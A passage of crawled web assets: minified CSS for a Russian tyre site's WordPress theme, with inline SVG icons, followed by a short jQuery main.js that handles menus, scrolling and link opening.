fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;vertical-align:middle}@media only screen and (min-width:992px){.sidebar{width:27.5423%;float:left}}.search{margin-top:2rem;padding:1.5rem 1.5rem 1.1rem;overflow:inherit}.search__form{position:relative;display:inline-block;width:100%}@media only screen and (min-width:992px){.search__form--long{width:55%}}.search__form #ya-site-form0 .ya-site-form__input-text,.search__form input[type=text]{border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.4rem;height:2.4rem;padding-left:1.5rem;padding-right:6rem;width:100%;font-size:.875rem}.search__form #ya-site-form0 .ya-site-form__input-text:focus,.search__form input[type=text]:focus{outline:none;border-color:#8e97a0}.search__form #ya-site-form0 .ya-site-form__input-text::-webkit-input-placeholder,.search__form input[type=text]::-webkit-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-moz-placeholder,.search__form #ya-site-form0 .ya-site-form__input-text::-moz-placeholder,.search__form input[type=text]:-moz-placeholder,.search__form input[type=text]::-moz-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__input-text:-ms-input-placeholder,.search__form input[type=text]:-ms-input-placeholder{color:#8e97a0;opacity:1}.search__form #ya-site-form0 .ya-site-form__submit,.search__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;position:absolute;right:0;bottom:0;top:0;color:#fff!important;border-radius:0 1.375rem 1.375rem 0;width:5.5rem;cursor:pointer}.search__form #ya-site-form0 .ya-site-form__submit:hover,.search__form input[type=submit]:hover{opacity:.85}.search__form #ya-site-form0 .ya-site-form__search-input{padding:0}.subscribe{border:.1875rem dashed #cdd6de;margin-top:2rem;padding:1.5rem 1.5rem 1.75rem}@media only screen and (max-width:991px){.subscribe--long{display:none}}.subscribe__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='59.94' height='40' viewBox='0 0 59.94 40'%3E%3Cpath d='M59.907.83l-.001-.007a.953.953 0 0 0-.132-.343l-.001-.004-.004-.005a.977.977 0 0 0-.231-.253c-.019-.015-.039-.026-.059-.04a.947.947 0 0 0-.239-.117c-.054-.019-.11-.025-.167-.034-.044-.006-.083-.026-.129-.026h-.004c-.039-.001-.066.003-.094.006l-.026.001c-.009.001-.019 0-.029.002a1.001 1.001 0 0 0-.079.014L.783 12.021a1.001 1.001 0 0 0-.265 1.864l16.597 8.774 2.91 16.187c-.001.012.002.025 0 .037a.989.989 0 0 0 .129.622c.01.016.01.035.021.051.003.005.008.009.012.013.013.019.031.034.046.053.047.058.096.111.152.156.009.007.015.018.025.025.015.011.032.014.047.024a.98.98 0 0 0 .19.099c.027.01.052.022.08.03a1 1 0 0 0 .276.044h.003l.012-.002a.991.991 0 0 0 .762-.313l11.055-7.386 11.575 7.54a1.002 1.002 0 0 0 .858.11 1 1 0 0 0 .622-.604L59.796 1.519a.991.991 0 0 0 .146-.521c-.001-.058-.025-.111-.035-.168zm-11.56 6.723L24.405 25.196c-.039.029-.07.064-.104.099-.013.012-.026.022-.037.035a.996.996 0 0 0-.058.071c-.018.024-.032.049-.048.074-.037.06-.068.122-.092.188-.005.013-.013.023-.017.036-.001.004-.005.006-.006.01l-2.744 8.937-2.175-12.091L48.347 7.553zM22.845 36.57l2.721-9.004 4.235 2.759 1.211.789-4.115 2.749-4.052 2.707z' fill='%23cdd6de'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:59px;height:40px;float:left;margin-right:1rem;margin-top:.5rem}.subscribe__text{float:left;width:64%}.subscribe__text:after{content:"";display:block;clear:both}@media only screen and (min-width:992px){.subscribe--long .subscribe__text{width:32%}}.subscribe__head{font-weight:500}.subscribe__desc{font-size:.75rem;margin-top:.25rem;line-height:1rem;color:#8e97a0}.subscribe__form{margin-top:1rem}.social{margin-top:2rem}.social li{display:inline-block;text-align:center;width:33%;border-left:1px solid #f7f7f7;margin-left:-.2rem}.social li:first-child{border-right:none;margin-left:auto}.social li:hover{background-color:#fafafa}.social .spanlink,.social a{display:inline-block;text-decoration:none;padding:1.5rem 1rem 1.25rem;cursor:pointer}.social__wrap{box-shadow:0 .125rem .1875rem rgba(0,0,0,.1);padding:.5rem;border-radius:50%;display:inline-block;border:.25rem solid rgba(0,0,0,.1)}.social__wrap--youtube{background-color:#d31022}.social__wrap--vk{background-color:#507299}.social__wrap--facebook{background-color:#3b5998}.social__icon{display:block}.social__icon--youtube{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.225 16.629H17.04l.006-.637c0-.284.251-.515.558-.515h.076c.307 0 .559.231.559.515l-.014.637zm-4.446-1.366c-.301 0-.547.187-.547.416v3.101c0 .229.246.415.547.415.302 0 .548-.186.548-.415v-3.101c0-.229-.246-.416-.548-.416zM21 13.529v5.898C21 20.842 19.675 22 18.055 22H5.945C4.325 22 3 20.842 3 19.427v-5.898c0-1.415 1.325-2.573 2.945-2.573h12.11c1.62 0 2.945 1.158 2.945 2.573zM6.753 20.068l-.001-6.214 1.501.001v-.921l-4.002-.006v.906l1.249.003v6.231h1.253zm4.5-5.288h-1.252v3.318c0 .48.032.72-.002.804-.101.258-.559.531-.737.028-.03-.088-.004-.353-.004-.809l-.005-3.341H8.008l.004 3.288c.001.504-.012.88.004 1.051.031.301.02.653.322.854.563.376 1.642-.056 1.912-.593l-.002.685 1.005.001V14.78zm4.004 3.799l-.003-2.761c-.001-1.053-.851-1.683-2.006-.831l.005-2.054-1.25.002-.006 7.087 1.028-.014.094-.442c1.314 1.117 2.14.352 2.138-.987zm3.917-.366l-.939.005-.002.117v.485c0 .26-.232.471-.513.471h-.184c-.281 0-.513-.211-.513-.471v-1.275h2.149v-.749c0-.547-.015-1.094-.064-1.407-.154-.99-1.654-1.147-2.412-.64-.238.158-.42.37-.525.654-.107.285-.16.674-.16 1.168v1.646c0 2.738 3.591 2.351 3.163-.004zM14.36 9.274a.802.802 0 0 0 .301.352.927.927 0 0 0 .512.131c.18 0 .34-.045.479-.138.139-.093.256-.231.351-.416l-.023.455h1.395V4.164h-1.098V8.44c0 .232-.206.421-.458.421-.25 0-.457-.189-.457-.421V4.164h-1.146V7.87c0 .472.009.786.024.946.016.158.055.31.12.458zm-4.228-3.103c0-.527.048-.939.142-1.236.095-.296.266-.534.513-.713.246-.18.562-.27.946-.27.322 0 .599.058.83.173.232.116.411.266.535.451.127.186.213.377.258.572.047.198.07.497.07.899v1.39c0 .509-.022.884-.065 1.122-.042.239-.133.46-.275.668a1.277 1.277 0 0 1-.536.457 1.833 1.833 0 0 1-.757.147c-.318 0-.586-.041-.807-.126a1.091 1.091 0 0 1-.515-.38 1.641 1.641 0 0 1-.262-.616c-.052-.241-.077-.602-.077-1.084V6.171zm1.093 2.182c0 .311.25.565.554.565a.56.56 0 0 0 .554-.565V5.429a.56.56 0 0 0-.554-.565.562.562 0 0 0-.554.565v2.924zM7.364 9.83H8.68l.001-4.213 1.555-3.61H8.797L7.97 4.688 7.131 2H5.707l1.654 3.619.003 4.211z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--vk{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M18.492 13.359c.597.572 1.227 1.11 1.763 1.74.236.28.46.569.632.894.242.462.022.97-.399.998l-2.623-.001c-.676.055-1.216-.213-1.669-.666-.363-.364-.7-.75-1.049-1.125a2.442 2.442 0 0 0-.472-.412c-.358-.228-.668-.158-.873.208-.208.373-.256.786-.276 1.201-.028.606-.215.766-.835.794-1.326.061-2.584-.136-3.752-.792-1.031-.579-1.83-1.396-2.525-2.321-1.354-1.801-2.391-3.78-3.323-5.815-.21-.458-.057-.704.459-.713a73.221 73.221 0 0 1 2.567-.001c.348.005.578.201.712.523a15.566 15.566 0 0 0 1.74 3.166c.19.262.383.524.658.709.304.204.535.137.678-.196.091-.211.131-.438.151-.664.068-.777.077-1.553-.042-2.327-.073-.483-.35-.796-.841-.887-.251-.047-.214-.139-.092-.279.21-.242.409-.393.804-.393h2.963c.467.09.571.296.635.757l.002 3.232c-.005.178.091.708.418.826.262.084.435-.122.592-.285.71-.739 1.216-1.613 1.669-2.518.2-.398.373-.811.54-1.224.124-.306.319-.457.67-.45l2.853.002c.084 0 .17.002.252.015.48.081.612.284.464.745-.234.723-.689 1.325-1.134 1.93-.476.646-.985 1.27-1.456 1.92-.434.594-.4.893.139 1.409z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__icon--facebook{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.623 3.003L14.225 3C11.53 3 9.789 4.738 9.789 7.43v2.042H7.377A.373.373 0 0 0 7 9.839v2.96c0 .203.169.367.377.367h2.412v7.467c0 .203.168.367.377.367h3.146a.371.371 0 0 0 .377-.367v-7.467h2.82a.372.372 0 0 0 .377-.367l.001-2.96c0-.097-.04-.19-.11-.259a.383.383 0 0 0-.267-.108h-2.82V7.741c0-.832.203-1.255 1.317-1.255l1.616-.001A.372.372 0 0 0 17 6.118V3.37a.373.373 0 0 0-.377-.367z' fill='%23FFF'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.social__text{font-size:12px;color:#8e97a0;display:block;line-height:1rem}.cats{margin-top:2rem}.cats ul li{border-bottom:1px solid #f7f7f7}.cats ul li:last-child{border-bottom:none}.cats ul li a{display:block;padding:1.25rem 1.5rem;text-transform:uppercase;font-size:.875rem;line-height:1rem;font-weight:500;color:#373737;text-decoration:none;cursor:pointer}.cats ul li a:hover{background-color:#fafafa}.cats ul li ul{display:none}.cats ul li ul a{padding-left:2.25rem;padding-top:1rem;padding-bottom:1rem;background-color:#f7f7f7;font-size:.75rem}.top-commentators{margin-top:2rem;padding-bottom:1.5rem}.top-commentators__item{display:table;text-decoration:none;margin-top:1.5rem;padding-left:1.5rem;padding-right:1.5rem}@media only screen and (min-width:992px){.top-commentators__item:hover{opacity:.85}}.top-commentators__head{font-size:1.125rem;line-height:1rem;padding:1.25rem 0;font-weight:500;border-bottom:1px solid #f7f7f7;text-align:center}.top-commentators__ava{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;overflow:hidden;border-radius:.4375rem;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-commentators__ava:after{content:"";display:block;clear:both}.top-commentators__ava img{max-width:100%;max-height:100%}.top-commentators__text{display:table-cell;vertical-align:middle;padding-left:.5rem;line-height:1rem}.top-commentators__text .spanlink{cursor:pointer}.top-commentators__name{color:#373737;display:block}.top-commentators__count{color:#8e97a0;font-size:.75rem}.comments{margin-top:2rem;padding-bottom:1.5rem}.comments__title{margin-bottom:3rem}.comments__title a{color:#d31022;text-decoration:none;font-size:.875rem}.comments__title a:hover{text-decoration:underline}.comments__title a:visited{color:#f03f4f}.comments__item{margin:1.5rem}.comments__item--more{margin-left:5rem}@media only screen and (min-width:992px){.comments__item{margin:1.5rem 3rem}.comments__item--more{margin-left:7rem}}.comments__item .comments__item{margin-left:4rem;margin-top:.5rem;margin-bottom:3rem}.comments__text{font-size:.8125rem;margin-top:0;margin-left:4rem}.comments__text p{margin-top:0}.comments__text a{color:#d31022;text-decoration:none}.comments__text a:hover{text-decoration:underline}.comments__text a:visited{color:#f03f4f}.comments__answer{text-align:right;font-size:.8125rem}.comments__answer a{font-size:.875rem;color:#d31022;text-decoration:none}.comments__answer a:hover{text-decoration:underline}.comments__answer a:visited{color:#f03f4f}.comments__form{margin:1.5rem}@media only screen and (min-width:992px){.comments__form{margin:1.5rem 3rem}}.comments__form a{color:#d31022;text-decoration:none}.comments__form a:hover{text-decoration:underline}.comments__form a:visited{color:#f03f4f}.comments__form label{width:5.5rem;display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.comments__form input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.comments__form input[type=text]:focus{outline:none;border-color:#8e97a0}.comments__form textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.comments__form textarea:focus{outline:none;border-color:#8e97a0}.comments__form input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.comments__form input[type=submit]:hover{opacity:.85}.comments__field{margin-bottom:1.5rem}.top{position:fixed;bottom:10px;right:10px;width:4rem;height:4rem;text-align:center;text-decoration:none;display:none}.top:hover{background-color:#fafafa}.top__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;-webkit-transform:rotate(90deg);transform:rotate(90deg);top:0;bottom:0}.top__icon,.top__text{position:absolute;right:0;left:0;margin:auto}.top__text{font-size:.625rem;text-transform:uppercase;color:#8e97a0;bottom:.3rem}.banners{margin-top:1rem}.banners:after{content:"";display:block;clear:both}.banners__item{line-height:0;text-align:center}.banners__item img{max-width:100%;max-height:100%}@media only screen and (max-width:479px){.banners__item{float:left;margin-top:1rem;margin-right:3%;width:48.5%}.banners__item:nth-child(2n){margin-right:0}.banners__item:nth-child(n+5){display:none}}@media only screen and (min-width:480px) and (max-width:767px){.banners__item{float:left;margin-top:1rem;margin-right:2%;width:32%}.banners__item:nth-child(3n){margin-right:0}.banners__item:nth-child(n+4){display:none}}@media only screen and (min-width:768px){.banners__item{float:left;margin-top:1rem;margin-right:1.5%;width:18.8%}.banners__item:nth-child(5n){margin-right:0}}.top-posts{padding-bottom:2rem;margin-top:2rem}.top-posts__title{font-size:1.125rem;text-align:center;padding:1.25rem 1rem;font-weight:500;border-bottom:1px solid #f7f7f7}.top-posts__title span{font-weight:400;font-size:.875rem;color:#8e97a0}.top-posts__content{padding:.5rem 1.5625rem}@media only screen and (min-width:768px){.top-posts__content{position:relative}.top-posts__content:after{content:"";display:block;clear:both}.top-posts__content:before{content:"";position:absolute;width:1px;height:70%;top:0;bottom:0;left:0;right:0;margin:auto;background-color:#f7f7f7;margin-bottom:1.5rem}}.top-posts__item{height:3.5rem;display:table;margin-top:1.5rem}@media only screen and (min-width:768px){.top-posts__item{float:left;margin-top:1.5rem;margin-right:7%;width:46.5%}.top-posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:992px){.top-posts__item:hover{opacity:.85}}.top-posts__img{display:table-cell;line-height:0;height:3.5rem;width:3.5rem;max-width:3.5rem;border-radius:.4375rem;overflow:hidden;box-shadow:0 2px 1px rgba(0,0,0,.1)}.top-posts__img:after{content:"";display:block;clear:both}.top-posts__img img{width:auto;height:auto}.top-posts__img img{max-width:100%;max-height:100%}.top-posts__info{display:table-cell;vertical-align:middle;padding-left:.5rem}.top-posts__head{color:#373737;text-decoration:none;line-height:1rem;display:block;margin-left:.15rem;max-height:2rem;overflow:hidden}.top-posts__head .spanlink{cursor:pointer}.posts{margin-top:1rem}.posts:after{content:"";display:block;clear:both}.posts__item{position:relative;margin-top:1rem}@media only screen and (min-width:480px) and (max-width:767px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:48.9%}.posts__item:nth-child(2n){margin-right:0}}@media only screen and (min-width:768px){.posts__item{float:left;margin-top:1rem;margin-right:2.2%;width:31.86667%}.posts__item:nth-child(3n){margin-right:0}}.posts__img{height:11.5rem;text-align:center;display:block}.posts__img img{height:100%;width:auto}.posts__cats{margin:1rem 1.5625rem 0}.posts__cats--white{margin-top:1.75rem}.posts__title{margin:.5rem 1.5625rem 1rem;font-weight:400;font-size:1rem}@media only screen and (min-width:480px){.posts__title{height:5.25rem;overflow:hidden}}.posts__title a{font-size:1.125rem;text-decoration:none;color:#373737}.posts__title--white{height:auto;max-height:8.25rem;margin-top:1.5rem}.posts__title--white a{color:#fff}.posts__data{margin:0 1rem;border-top:1px solid #f7f7f7;line-height:3rem}.posts__more{position:absolute;right:1.125rem;bottom:0;line-height:3rem}.posts__hover{display:none}@media only screen and (min-width:992px){.posts__hover{display:block;position:absolute;top:-20.5rem;left:0;right:0;height:20.5rem;background-color:#d31022;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}}@media only screen and (min-width:992px){.posts__item:hover .posts__hover{-webkit-transform:translateY(20.5rem);transform:translateY(20.5rem)}}@media only screen and (min-width:992px){.posts__text{color:#fff;font-size:.8125rem;line-height:1.25rem;margin:0 1.5625rem;max-height:6rem;overflow:hidden;text-decoration:none;display:block}}.pagination{margin-top:2rem;text-align:center;position:relative}.pagination .page-numbers{vertical-align:middle;display:inline-block;border-right:1px solid #f7f7f7;margin-left:-.25rem;line-height:3.5rem;text-decoration:none;color:#8e97a0;font-size:.875rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .page-numbers{padding:0 1.5rem}}.pagination .page-numbers:not(.dots):hover{background-color:#fafafa}.pagination .page-numbers:nth-last-child(2){border-right:none}.pagination .prev{left:0}.pagination .next,.pagination .prev{position:absolute;top:0;bottom:0;margin-left:auto}.pagination .next{right:0;border-left:1px solid #f7f7f7;border-right:none}.pagination .next .pagination__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination__text{display:none}@media only screen and (min-width:768px){.pagination__text{display:inline-block;font-size:.75rem;text-transform:uppercase}}.pagination .dots{font-size:1.5rem;padding:0 1rem}@media only screen and (min-width:768px){.pagination .dots{padding:0 1.5rem}}.pagination .current{background-color:#fafafa;color:#373737;font-weight:500;padding:0 1rem}@media only screen and (min-width:768px){.pagination .current{padding:0 1.5rem}}.pagination__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px;display:inline-block;vertical-align:middle;padding:0}.post{margin-top:2rem;padding:1.5rem;position:relative}@media only screen and (min-width:992px){.post{padding:1.5rem 3rem}}.post__img{text-align:center;margin-top:1.5rem}@media only screen and (min-width:768px){.post__img{width:40%;display:table-cell;padding-right:1rem;margin-top:auto;padding-top:1.5rem;padding-bottom:1.5rem}}.post__img img{max-width:100%;height:auto}@media only screen and (min-width:768px){.post__head{display:table-cell;vertical-align:middle}}.post h1{font-size:2rem;margin:0;line-height:2.25rem;text-align:left}.post__cats{margin-bottom:.75rem}.post__cats,.post__data{margin-top:.75rem}.post__content{margin-top:1.5rem;font-size:.875rem}.post__content h2,.post__content h3,.post__content h4,.post__content h5,.post__content h6{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700}.post__content h2{font-size:1.50038em;line-height:2.25rem}.post__content h3{font-size:1.12556em;line-height:1.5rem}.post__content h4{font-size:.84438em;line-height:1.5rem}.post__content h5{font-size:.63345em;line-height:1.5rem}.post__content h6{font-size:.4752em;line-height:.75rem}.post__content .spanlink,.post__content a{color:#d31022;text-decoration:none}.post__content .spanlink:hover,.post__content a:hover{text-decoration:underline}.post__content .spanlink:visited,.post__content a:visited{color:#f03f4f}.post__content p{margin-top:0;margin-bottom:1.5rem;line-height:1.5rem}.post__content img{margin-top:0;margin-bottom:1.5rem;max-width:100%;height:auto}.post__content .video-responsive{position:relative;padding-bottom:45%;height:0;overflow:hidden;margin-top:0;margin-bottom:1.5rem}.post__content .video-responsive iframe{position:absolute;top:0;left:0;width:100%;max-width:720px;height:100%}.post__content ol,.post__content ul{margin-top:0;margin-bottom:1.5rem;list-style-position:inside;padding-left:0}.post__content ol li,.post__content ul li{line-height:1.5rem;margin:.75rem 0}.post__content ol ol,.post__content ol ul,.post__content ul ol,.post__content ul ul{margin-top:0;margin-bottom:0}.post__content blockquote{line-height:1.5rem;margin:0 0 1.5rem;padding:.75rem 1.5rem;border-left:4px solid #d31022;font-style:italic;color:#888}.post__content code{vertical-align:bottom;background-color:#eee;padding:0 .4em;border-radius:1px}.post__content table{margin-top:0;margin-bottom:1.5rem;border-spacing:0;border-collapse:collapse;overflow-x:auto;display:block}.post__content table td,.post__content table th{padding:.75rem;line-height:1.5rem;border-bottom:1px solid #eee}.post__content label{display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.post__content input[type=password],.post__content input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.post__content input[type=password]:focus,.post__content input[type=text]:focus{outline:none;border-color:#8e97a0}.post__content textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.post__content textarea:focus{outline:none;border-color:#8e97a0}.post__content input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.post__content input[type=submit]:hover{opacity:.85}.post__contents{background-color:#fafafa;padding:1.5rem 1.5rem 1.875rem;border-radius:3px;margin-bottom:1.5rem}@media only screen and (min-width:768px){.post__contents{padding:1.5rem 2.5rem 1.875rem}}.post__contents p{margin-bottom:.5rem}.post__contents a{font-size:.8125rem;color:#8e97a0;text-decoration:underline}.post__contents a:visited{color:#8e97a0}.post__contents h3{margin-top:1rem}.breadcrumbs{position:absolute;right:1rem;top:1rem}.breadcrumbs a{font-size:.75rem;text-decoration:none;color:#8e97a0;position:relative;padding-right:.9rem}.breadcrumbs a:after{content:"";background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:.5rem;height:.5rem;position:absolute;right:0;top:0;bottom:0;margin:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.breadcrumbs a:last-child:after{background:none}.breadcrumbs a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://1tire.ru/wp-content/themes/1tire/assets/js/main.js
body_size: -74
content:
function GoTo(t){window.open(t.replace("_","http://"))}jQuery(document).ready(function(t){t("#hamburger").click(function(){t(this).toggleClass("hamburger--active"),t("#main-nav").slideToggle(200)}),t("#cats li.menu-item-has-children > a").click(function(){t(this).removeAttr("href");var e=t(this).parent("li");e.find("ul").slideToggle(200)}),t("#top").click(function(){return t("html, body").animate({scrollTop:t("#header").offset().top},500),!1}),t("#search-link").click(function(){return t("html, body").animate({scrollTop:t("#search").offset().top},500),!1}),t(window).scroll(function(){t(this).scrollTop()>300?t("#top").fadeIn(200):t("#top").fadeOut(200)})});